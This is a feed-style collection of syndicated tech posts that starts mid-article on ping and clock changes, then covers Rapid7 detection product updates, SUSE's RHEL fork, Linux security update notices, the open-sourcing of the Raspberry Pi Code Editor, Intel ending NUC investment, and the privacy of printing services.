Sun Oct 29 02:59:59 AM CEST 2023

$ date --date=@$[1698541199+1]
Sun Oct 29 02:00:00 AM CET 2023
Lessons
Arguably, the clock jumping backwards is a rare occurrence. It's very hard to test for such cases, and I was surprised to find that ping made such an attempt. To avoid the problem, to measure the latency ping might use CLOCK_MONOTONIC, its developers already use this time source in another place.
Unfortunately this won't quite work here. Ping needs to compare send timestamp to receive timestamp from SO_TIMESTAMP CMSG, which uses the non-monotonic system clock. Linux API's are sometimes limited, and dealing with time is hard. For time being, clock adjustments will continue to confuse ping.
In any case, now we know what to do when ping is "taking countermeasures"! Pull down your periscope and check the NTP daemon status!
What’s New in Rapid7 Detection & Response: Q2 2023 in Review
Post Syndicated from Stacy Moran original https://blog.rapid7.com/2023/07/11/whats-new-in-rapid7-detection-response-q2-2023-in-review/

We are excited to share another quarter of new Detection & Response capabilities and improvements. As we continue to innovate across our platform, we thank our customers for continuous insight, engagement, and direction.
Keenly focused on our mission to deliver solutions for consolidated, end-to-end security operations and a practitioner-focused experience, Rapid7 recently introduced Managed Threat Complete (MTC), which brings together our leading MDR service and industry-leading vulnerability management technology, enabling customers to level up their detection and response programs with complete coverage and a team of Rapid7 experts.
At the core of MTC is InsightIDR (IDR), our cloud-native XDR technology that cuts through the noise and enables practitioners to focus on what matters most. Read on to learn about recent updates to MTC and IDR, including Log Search Open Preview, which is now the default experience for users, and support for AWS AppFabric.
New Faster and Streamlined Log Search Experience Is Live!
We are always striving to drive greater efficacy, productivity, and efficiency for our customers–and since querying data is such a huge part of security practitioners’ day-to-day, Log Search is always a significant area of focus. We are excited to officially introduce our new Log Search experience, which is now live and available for all InsightIDR and MDR customers. This new experience delivers a faster and more simplified UI, while also unlocking more paths to build sophisticated queries and dashboards. Highlights include:
- Easily Access Saved Queries: Identify, capture, edit, and share saved queries via the new Log Search interface. The “home page” gives you single-click access for all search-related activities.
- Refine Detection Rules From Search: Refine existing or create new detection rules directly from queries.
- Master Visualizations: Tweak and perfect visualizations before they are added to dashboards.
Expanded Partnership with Amazon Web Services (AWS) Improves Cloud D&R Efficiency
As part of our continued commitment to helping customers secure cloud infrastructure, InsightIDR now supports AWS AppFabric, which quickly connects SaaS applications for streamlined security management using a standard schema. By ingesting logs from AppFabric, customers have improved visibility into SaaS app activity and the ability to centralize security data within the Insight Platform—and ultimately, detect and respond to cloud threats faster. For additional information, see Rapid7’s recent press release and blog post on this exciting news.
More Flexibility for Detection Rule Exceptions
We take pride in the fidelity of our out-of-the-box Detection Library while recognizing our customers’ need for flexibility to prioritize threats, fine-tune alerts, and manage detection exceptions for their unique environments. InsightIDR users can now use exceptions to modify and prioritize detection rules for specific users and asset levels. When creating an exception, users can convert the key-value pair into Log Entry Query Language (LEQL) for more specificity. The ability to write exceptions with multiple conditions in a single query saves valuable time and allows analysts to fine-tune specific detections where applicable. To learn more about leveraging LEQL for more complex tuning capability, read the documentation.

API Event Source for Palo Alto Cortex XDR Accelerates Triage
A new API integration enables customers to ingest alerts from Cortex XDR into InsightIDR, providing an easy and secure way to triage PAN alerts. Users can set up a new event source to request incidents from the Incidents API within Cortex XDR and generate third-party alerts. Find configuration details here.
Insight Agent Updates Improve Monitoring and Management
- Users can configure how long Insight Agents are tracked to better monitor and manage the health and status of endpoint Agents. See our updated Agent Management settings documentation for configuration instructions and more details.
- The Agent update limit is now dynamic based on a throttle percentage you specify. This percentage is configurable in 5% increments up to 100%, which effectively turns off update throttling.
Velociraptor Version Release
Rapid7 is excited to announce version 0.6.9 of Velociraptor–the premier open-source DFIR platform. Enhancements include direct SMB support, improvements to the GUI and the VQL scripting language, and the introduction of “lock down” server mode. Learn more in the blog.
MSSP Multi-Customer Investigations Support Prioritization Efficiency
MSSPs now have access to an enhanced multi-customer investigation experience that improves the customer management workflow for analysts and increases the speed of investigations.

The new interface enables MSSP analysts to manage customers at scale. They can see a list of all of their customers in a single view, click into each individual customer to manage their investigations, and switch between managed customers without leaving InsightIDR. Learn more in the documentation.

Attacker Behavior Analytics (ABA) Detection Rules
In Q2, we added 1197 new ABA detection rules for threats. See them in-product or visit the Detection Library for actionable descriptions and recommendations.
Stay tuned!
We’re always working on new product enhancements and functionality to ensure teams can stay ahead of potential threats and respond to attacks as quickly as possible. Keep an eye on the Rapid7 blog and the InsightIDR release notes to keep up to date with the latest Detection and Response releases at Rapid7.
SUSE to create a fork of RHEL
Post Syndicated from original https://lwn.net/Articles/937863/
SUSE has announced
that it is getting into the business of creating RHEL clones and investing
$10 million in the project.
SUSE remains fully committed to investing in its highly regarded
Linux solutions such as SLE and openSUSE that countless satisfied
enterprise customers and the community rely on. At the same time,
it acknowledges that enterprises and the open source community
deserve choice and freedom from vendor lock-in. SUSE has a long
history in empowering and supporting users with mixed Linux
environments.SUSE is committed to working with the open source community to
develop a long-term, enduring compatible alternative for RHEL and
CentOS users. SUSE plans to contribute this project to an open
source foundation, which will provide ongoing free access to
alternative source code.
Security updates for Tuesday
Post Syndicated from original https://lwn.net/Articles/937879/
Security updates have been issued by Debian (mediawiki and node-tough-cookie), Red Hat (bind, kernel, kpatch-patch, and python38:3.8, python38-devel:3.8), SUSE (kernel, nextcloud-desktop, and python-tornado), and Ubuntu (dwarves-dfsg and thunderbird).
Manual Focusing the 58mm f0.95
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=jStOKn6sWQ0
MATTER Smart Home Devices: The Pros and Cons
Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=w52d8Dmnvdg
Our Code Editor is open source
Post Syndicated from Phil Howell original https://www.raspberrypi.org/blog/code-editor-open-source/
A couple of months ago we announced that you can test the online text-based Code Editor we’re building to help young people aged 7 and older learn to write code. Now we’ve made the code for the Editor open source so people can repurpose and contribute to it.

How can you use the Code Editor?
You and your learners can try out the Code Editor in the first two projects of our ‘Intro to Python’ path. We’ve included a feedback form for you to let us know what you think about the Editor.
- The Editor lets you run code straight in the browser, with no setup required.
- It makes getting started with text-based coding easier thanks to its simple and intuitive interface.
- If you’re logged into your Raspberry Pi Foundation account, your code in the Editor is automatically saved.
- If you’re not logged in, your code changes persist for the session, so you can refresh or close the tab without losing your work.
- You can download your code to your computer too.
Since the Editor lets learners save their code using their Raspberry Pi Foundation account, it’s easy for them to build on projects they’ve started in the classroom or at home, or bring a project they’ve started at home to their coding club.

Python is the first programming language our Code Editor supports because it’s popular in schools, CoderDojos, and Code Clubs, as well as in industry. We’ll soon be adding support for web development languages (HTML/CSS).

Putting ease of use and accessibility front and centre
We know that starting out with new programming tools can be tricky and add to the cognitive load of learning new subject matter itself. That’s why our Editor has a simple and accessible user interface and design:
- You can easily find key functions, such as how to write and run code, how to save or download your code, and how to check your code.
- You can switch between dark and light mode.
- You can enlarge or reduce the text size in input and output, which is especially useful for people with visual impairments and for educators and volunteers who want to demonstrate something to a group of learners.
We’ll expand the Editor’s functionalities as we go. For example, at the moment we’re looking at how to improve the Editor’s user interface (UI) for better mobile support.
If there’s a feature you think would help the Editor become more accessible and more suitable for young learners, or make it better for your classroom or club, please let us know via the feedback form.
The open-source code for the Code Editor
Our vision is that every young person develops the knowledge, skills, and confidence to use digital technologies effectively, and to be able to critically evaluate these technologies and confidently engage with technological change. We’re part of a global community that shares that vision, so we’ve made the Editor available as an open-source project. That means other projects and organisations focussed on helping people learn about coding and digital technologies can benefit from the work.
How did we build the Editor? An overview
To support the widest possible range of learners, we’ve designed the Code Editor application to work well on constrained devices and low-bandwidth connections. Safeguarding, accessibility, and data privacy are also key considerations when we build digital products at the Foundation. That’s why we decided to design the front end of the Editor to work in a standalone capacity, with Python executed through Skulpt, an entirely in-browser implementation of Python, and code changes persisted in local storage by default. Learners have the option of using a Raspberry Pi Foundation account to save their work, with changes then persisted via calls to a back end application programming interface (API).


As safeguarding is always at the core of what we do, we only make features available that comply with our safeguarding policies as well as the ICO’s age-appropriate design code. We considered supporting functionality such as image uploads and code sharing, but at the time of writing have decided to not add these features given that, without proper moderation, they present risks to safeguarding.
There’s an amazing community developing a wealth of open-source libraries. We chose to build our text-editor interface using CodeMirror, which has out-of-the-box mobile and tablet support and includes various useful features such as syntax highlighting and keyboard shortcuts. This has enabled us to focus on building the best experience for learners, rather than reinventing the wheel.
Diving a bit more into the technical details:
- The UI front end is built in React and deployed using Cloudflare Pages
- The API back end is built in Ruby on Rails
- The text-editor panel uses CodeMirror, which has best-in-class accessibility through mobile device and screen-reader support, and includes functionality such as syntax highlighting, keyboard shortcuts, and autocompletion
- Python functionality is built using Skulpt to enable in-browser execution of code, with custom extensions built to support our learning content
- Project code is persisted through calls to our back end API using a mix of REST and GraphQL endpoints
- Data is stored in PostgreSQL, which is hosted on Heroku along with our back end API
Accessing the open-source code
You can find out more about our Editor’s code for both the UI front end and API back end in our GitHub readme and contributions documentation. These kick-starter docs will help you get up and running faster:
- Front end readme and front end contributions documentation
- Back end readme and back end contributions documentation
The Editor’s front end is licensed as permissively as possible under the Apache Licence 2.0, and we’ve chosen to license the back end under the copyleft AGPL V3 licence. Copyleft licences mean derived works must be licensed under the same terms, including making any derived projects also available to the community.
We’d greatly appreciate your support with developing the Editor further, which you can give by:
- Providing feedback on our code or raising a bug as a GitHub Issue in the relevant repository.
- Submitting contributions by raising a pull request against the relevant repository.
- On the back end repository we’ll ask you to allow the Raspberry Pi Foundation to reserve the right to re-use your contribution.
- You’ll retain the copyright for any contributions on either repository.
- Sharing feedback on using the Editor itself through the feedback form.
Our work to develop and publish the Code Editor as an open-source project has been funded by Endless. We thank them for their generous support.
If you are interested in partnering with us to fund this key work, or you are part of an organisation that would like to make use of the Code Editor, please reach out to us via email.
The post Our Code Editor is open source appeared first on Raspberry Pi Foundation.
Intel Exiting the PC Business as it Stops Investment in the Intel NUC
Post Syndicated from Patrick Kennedy original https://www.servethehome.com/intel-exiting-the-pc-business-as-it-stops-investment-in-the-intel-nuc/
Intel is exiting the PC business as it stops investment in the pioneering and popular Intel NUC line of mini PCs
The post Intel Exiting the PC Business as it Stops Investment in the Intel NUC appeared first on ServeTheHome.
Privacy of Printing Services
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2023/07/privacy-of-printing-services.html
The Washington Post has an article about popular printing services, and whether or not they read your documents and mine the data when you use them for printing:
Ideally, printing services should avoid storing the content of your files, or at least delete daily. Print services should also communicate clearly upfront what information they’re collecting and why. Some services, like the New York Public Library and PrintWithMe, do both.
Others dodged our questions about what data they collect, how long they store it and whom they share it with. Some—including Canon, FedEx and Staples—declined to answer basic questions about their privacy practices.
58mm NOCT VS 85mm f1.2
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=5wRHGP1WRSU